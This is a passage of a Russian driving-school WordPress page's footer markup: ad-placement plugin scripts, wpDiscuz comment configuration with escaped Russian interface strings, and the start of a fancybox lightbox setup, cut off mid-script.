                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"954"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"954","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
